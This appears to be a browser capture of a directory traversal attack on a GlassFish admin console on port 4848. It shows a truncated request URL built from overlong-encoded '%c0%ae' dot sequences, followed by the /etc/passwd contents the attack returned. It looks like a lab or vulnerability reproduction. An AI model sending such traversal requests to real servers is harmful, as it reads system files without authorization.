 不安全 | https://1 6:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae...
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN 百度 Bing
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false